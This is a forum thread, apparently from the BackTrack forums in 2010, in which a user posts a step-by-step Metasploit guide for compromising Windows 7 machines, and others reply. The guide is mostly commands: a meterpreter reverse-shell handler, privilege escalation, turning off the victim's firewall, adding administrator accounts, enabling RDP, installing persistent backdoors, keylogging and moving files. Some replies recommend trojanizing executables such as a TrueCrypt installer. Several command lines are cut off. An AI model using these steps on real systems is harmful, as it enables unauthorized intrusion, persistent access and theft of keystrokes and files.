

```
./msfconsole
    use exploit/multi/handler
     set PAYLOAD windows/meterpreter/reverse_tcp
     set LHOST [IP ADRESS INT.]
     set LPORT [PORT] (if used in msfpayload in Shell 1)
     show options
    exploit
# Now we wait for connection, so start the payload on victim
   Code:
     use priv
    ps
# Look for PID on explorer.exe
     migrate [PID on explorer]
     getsystem
    sysinfo
# If "Arch = x64" = NO HASHDUMP it won't work
# Now we are in the system
{Prepare for RDP}
    Code:
    shell
# Connect to CMD
    reg add "hklm\system\currentControlSet\Control\Termina
# Allows incoming terminal service connections
    reg add "hklm\system\currentControlSet\Control\Termina
# Disables blocking incoming Terminal service connecti
    Netsh firewall set opmode enable # Enable Firewall on Victim
    Netsh firewall set opmode disable # Disable Firewall on Victim
{USER:} (Still in shell)
    net user [USERNAME] [PASSWORD]
# Change password for the user
     # Or create you own user
    net user [USERNAME] [PASSWORD] /add
    net localgroup [GROUP] [USERNAME] /add
# In [GROUP] you could use "administrators" and [USERN
    net accounts /maxpwage:[days] | unlimited
# Examples: net accounts /maxpwage:6
# or: net accounts /maxpwage:unlimited
# CTRL + Z then Y to exit shell without it freezing the system
(Shell 3) (RDP to compromised system)
# No need for ":" and [PORT] if local
# Remember to be in "root@bt:~#"
     rdesktop [IP]:[port] -u "[USERNAME]"
{Setting up backdoors for future use} (when in
meterpreter console)
```

```
Code:
 run metsvc (set backdoor for next time you want in)
run persistence -r [YOUR IP ADRESS INT./EXT.] -p [YOUR \# 300 tells it to send request for connection every 30
```

# \*\*\*UP- AND DOWNSIDES USING THIS\*\*\*

VERY BAD: All 3 files is use gets flagged by Norton Internet Security 2011 as trojan, maybe other AV's will do this too! BAD: If ip change you have to know the IP to connect back to Victim

GOOD: Easy to use

GOOD: It dosn't request YOUR IP and port!

## PERSISTENCE:

BAD: It requests YOUR IP and port! BAD: Can be more "difficult" to use

**GOOD: Flexible GOOD: Auto Connect** 

ALMOST GOOD: svchost.exe is reported as suspicious, but NOT as malware! It's only when you run NPE (Norton Power Eraser) it is detected as bad, and will be removed. and that's a tool you must download!

-----

\_\_\_\_\_

#### {GET BACK INTO SYSTEM} (using metsvc in a new terminal)

```
Code:
cd /pentest/exploits/framework3/
clear
./msfconsole
use exploit/multi/handler
set PAYLOAD windows/metsvc_bind_tcp
set LPORT 31337 (Must be this port of what i know)
set RHOST [VICTIM IP ADRESS]
show options (see if your setup is correct)
exploit
```

#### {GET BACK INTO SYSTEM} (using persistence in a new terminal)

```
Code:
cd /pentest/exploits/framework3/
svn up
clear
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST [IP ADRESS INT.]
set LPORT [PORT]
# The port set in persistence backdoor
show options
exploit
```

# Now we wait for connection, it will reconnect to your computer within 300 sec

getuid

```
# If = "NT AUTHORITY\SYSTEM" do this else go to "use priv":

ps
# Find PID on explorer.exe

steal_token [NUMBER - PID on explorer]
# From what i know it grants you the same rights as the user running that process

use priv
get system
```

## {Search} (in meterpreter console)

# Code:

```
search -f *.jpg
# Finding all JPG files on the system
search -d "[DRIVE:\\FOLDER\\FOLDER]" -f *.jpg
# Finding all JPG filen i a specific folder
searct -f test.txt
# Find a specific file on the whole system
```

# {Uploading and Downloading} (How I use it)

# Use "Is", "pwd" and "cd" to navigate around - see below under commands

## Explanation:

Create a txt file on yout BT4 desktop and write any thing in it, or nothing, and save it with the name "test.txt" then in terminal in meterpreter console (after your connected to victim), navigate to the desktop of the user currently logged in.

Use "pwd" without quotes, to check if the path is correct, if it is type the following:

# {Upload}

## Code:

```
upload /root/test.txt test.txt
# and if you are uploading a file with space in it's n
upload "/root/test 2.txt" "test 2.txt"
```

# Or if your not in the path where you want to upload a file, and want it to be uploaded to another folder

upload "/root/test 2.txt" "DRIVE:\\FOLDER\\FOLDER\\test 2.txt"

# Example: upload "/root/test 2.txt" "C:\\test\\test1\\test 2.txt"

# {Download}

#### Explanation:

Now we are going to download the file we just uploaded the "test.txt". Navigate to the folder if your not already in it, by using the "cd", "pwd" and "ls" commands.

Then type:

#### Code:

```
download test.txt /root/test.txt

# And if you are downloading a file with space in it's
download "test 2.txt" "/root/test 2.txt"

# Or if your not in the path where you want to download
download "DRIVE:\\FOLDER\\FOLDER\\test 2.txt" "/root/t

# Example: download "C:\\test\\test1\\test 2.txt" "/ro
```

#### {Commands} (meterpreter console)

# USE THIS!!! thats mostly how i got this knowledge and then googled the commands to get more info on them

#### screenshot

# No need to say what it does - remember you must have used "use priv" in meterpreter first

#### cd [DRIVE:\\FOLDER\\FOLDER]

# You get it - Change directory

# Show what directory your in

# List Current Directory

#### upload

# See above

#### download

# See above

#### search

# See above and Meterpreter Search This can be used in diff. consoles!

#### keyscan\_start

# Key Sniffer - Start

#### keyscan\_dump

# Key Sniffer - dump keys while running

#### keyscan stop

# Key Sniffer - Stop

\_\_\_\_\_

Few words from me:

First i will say, USE THIS AT YOUR OWN RISK! Do not blame me for anything. DO NOT misuse this information, only use this in a

And i will point out for other beginners, i started on using metasploit 2 days ago so do your self a favour and put some heart into it, do your legwork before asking, i just gave you a complete detailed guide from start to finish, on a silver platter.

As always, if you have any questions, google it first and then google it some more, and THEN ask for directions, not the solution!

Please give some feedback 🥯

Last edited by xibit1987; 09-16-2010 at0:00 PM Reason: Code wrapping, and fix typos

09-16-2010, 08:36 AM

#2

# lupin o

Super Moderator



Join Date: Jan 2010 Posts: 2,943

# Re: [HOW-TO] Metasploit attack on Win 7 x86/x64 - Detailed for beginners

You might want to make use of code boxes and some simple formatting options to make that a bit easier to follow...

Capitalisation is important. It's the difference between "Helping your brother Jack off a horse" and "Helping your brother jack off a horse".

The Forum Rules, Forum FAQ and the BackTrack Wiki... learn them, love them, live them.

#3 09-16-2010, 12:16 PM

07/03/2012 19:11 5 de 9

#### xibit1987 •

Just burned his ISO
Join Date: Sep 2007
Posts: 11

# Re: [HOW-TO] Metasploit attack on Win 7 x86/x64 - Detailed for beginners

R Originally Posted by Iupin

You might want to make use of code boxes and some simple formatting options to make that a bit easier to follow...

Done now, saw i right away, looked better in note pad xD

09-19-2010, 12:24 PM

#4

#5

#### Archangel-Amael •

Super Moderator

Join Date: Jan 2010 Location: Somewhere Posts: 8,012

# Re: [HOW-TO] Metasploit attack on Win 7 x86/x64 - Detailed for beginners

The best part was probably the last few lines

: i started on using metasploit 2 days ago so do your self a favour and put some heart into it, do your legwork before asking, i just gave you a complete detailed guide from start to finish, on a silver platter.

Probably doesn't get truer than that.

## To be successful here you should read all of the following.

ForumRules ForumFAQ

If you are new to Back|Track

Back|Track Wiki

Failure to do so will probably get your threads deleted or worse.

09-19-2010, 04:34 PM

#### xibit1987 •

Just burned his ISO
Join Date: Sep 2007
Posts: 11

# Re: [HOW-TO] Metasploit attack on Win 7 x86/x64 - Detailed for beginners

Criginally Posted by Archangel-Amael 🗾

The best part was probably the last few lines

Probably doesn't get truer than that.

Well most beginners ask becaus they just want the info so that they can misuse it to do harm, without a better understanding of what it is they are doing. where only a few ask becaus they really want to learn some thing from it.

I know this guide can and will be misused by some ppl. and i'm fine with that, i just hope they get caught  $\bigcirc$  I don't have respect for ppl who want to break into others system without their permission, i really can't see the point in it :/

I'm learning this so that i know a little more about how I can be attacked, and i use this info so that i maybe can close some holes in my setup at home 9 And it's also quite fun 9

09-19-2010, 06:51 PM

#6

# iproute o

Senior Member



Join Date: Location: Posts: Jan 2010 Midwest, USA 192

# Re: [HOW-TO] Metasploit attack on Win 7 x86/x64 - Detailed for beginners

I've found that getting into the security end has really forced me to get deeper into the protocols and such that I've already been working with as a networker.

Also, though perhaps indirectly, pentesting and the security 'arts' eventually (not always...) force developers round the world to improve their code. Any everybody likes better software.

I appreciated the section you did on backdooring. You may want to include the backdooring an exe capability. If you're not sure how to with metasploit, check out the metasploit unleashed section on extended msf usage.

Chapter 12 section 2. Great feature, although the MSF unleashed page only goes into the beginning detail of it, probably due to all

of our favorite mantra (try harder!)

#### Metasploit Unleashed - Mastering the Framework

I've had a lot of fun messing around with backdooring a few of the most used windows exe's.

09-20-2010, 04:27 AM

#7

#8

#### RexBudman •

# Junior Member Join Date: Aug 2010 Poete: 48

# Re: [HOW-TO] Metasploit attack on Win 7 x86/x64 - Detailed for beginners

Yes indeed a great tut, I have yet to try it. Like like all tuts I have been through there are always issues to get around, and that is the fun of it. No attack is completley linear to the others, and in turn forces you to learn outside the given realm.

I am not a security professional, more-so an enthusiast. It is tuts like these that not only educate people like me, but allow me to apply said education and offer the information to others who do not have the time or knowledge.

I have had numerous friends have their Data-Limits completley thrashed by intruders, which casues them to spend more money. I have had mine and other friends banking information sniffed out (By neighbours who had a little run in with the law post hack) and in turn have used what little information I have to ameturley secure their networks and routers.

And to think 2 months ago I was completley ignorant to BackTrack, and now after two months of passive learning, I can say that I have the basic knowledge and ability to secure minor residential networks for friends and family, and I have these forums to thank, and the posters I am indebted to. No one will be stealing my Gigabytes and money anymore!

Thanks for the tuts, the help, the information and overall professional attitude reflected by a majority of users on this site. Thanks again.

09-22-2010, 06:51 PM

#### xibit1987 •

Just burned his ISO
Join Date: Sep 2007
Posts: 11

## Re: [HOW-TO] Metasploit attack on Win 7 x86/x64 - Detailed for beginners

# Coriginally Posted by iproute

I've found that getting into the security end has really forced me to get deeper into the protocols and such that I've already been working with as a networker.

Also, though perhaps indirectly, pentesting and the security 'arts' eventually (not always...) force developers round the world to improve their code. Any everybody likes better software.

I appreciated the section you did on backdooring. You may want to include the backdooring an exe capability. If you're not sure how to with metasploit, check out the metasploit unleashed section on extended msf usage. Chapter 12 section 2. Great feature, although the MSF unleashed page only goes into the beginning detail of it, probably due to all of our favorite mantra (try harder!)

Metasploit Unleashed - Mastering the Framework

I've had a lot of fun messing around with backdooring a few of the most used windows exe's.

I can see you've done your reading however. Great tut! esp after the editing you've done

About backdooring an exe: I already have that in the "Create the exploit". The first code box in the guide. i use encode here and i also explain i LITTLE bit about the error you can get  $\bigcirc$  I didn't go directly into details, but if thats what you guys want i can do that too  $\bigcirc$  By the way, have any of you got the "-k" option to work yet, so that the exe your backdooring still work? If yes, pleas post

```
an example code 🥯
                               And again, I'm a beginner so please correct me if have
                               understood anything wrong or I explained anything in the wrong
                               I thank you all for the kind words 🥯
                               Last edited by xibit1987; 09-24-2010 at1:22 AM
  09-24-2010, 07:31 AM
                                                                                                                                               #9
farshadbat o
                               Re: [HOW-TO] Metasploit attack on Win 7 x86/x64 - Detailed for beginners
Just burned his ISO
                               hi,im sorry for my amature question.im new one to metasploit
Join Date: Sep 2010
Posts:
                               i dont get it this section
                                  Code:
                                   ./msfpayload windows/meterpreter/reverse_tcp LHOST=[YO
                               what EXE i need it ?
                                                                                                                                              #10
  09-24-2010, 10:51 AM
espreto o
                               Re: [HOW-TO] Metasploit attack on Win 7 x86/x64 - Detailed for beginners
Good friend of the forums
                               You said that this tutorial is for beginners, you've omitted many
                               details that need a layman to understand.
                               The format is very tiring to read.
                                     And i will point out for other beginners, i started on using
           Mar 2010
                                     metasploit 2 days ago so do your self a favour and put some
Location:
           Brazil
                                     heart into it, do your legwork before asking, i just gave you a
           302
Posts:
                                     complete detailed guide from start to finish, on a silver
                                     platter.
                               For two days, until you learn something fast, now spend about 40
                               days more and learning more about text formatting too!
                                       Originally Posted by farshadbat 📷
                                     hi,im sorry for my amature question.im new one to
                                     metasploit
                                     i dont get it this section
                                          ./msfpayload windows/meterpreter/reverse_to
                                     what EXE i need it ?
                                   # msfpayload windows/meterpreter/reverse_tcp LHOST=192
                               For example, I have the executable software
                               Truecrypt_70_backdoor and will "attach" the backdoor the him.
                               Regards,
                               (gdb) disass m(y_br)ain
                               R
```



All times are GMT. The time now is 05:02 PM.

v<br/>Bulletin Optimisation by v<br/>B Optimise.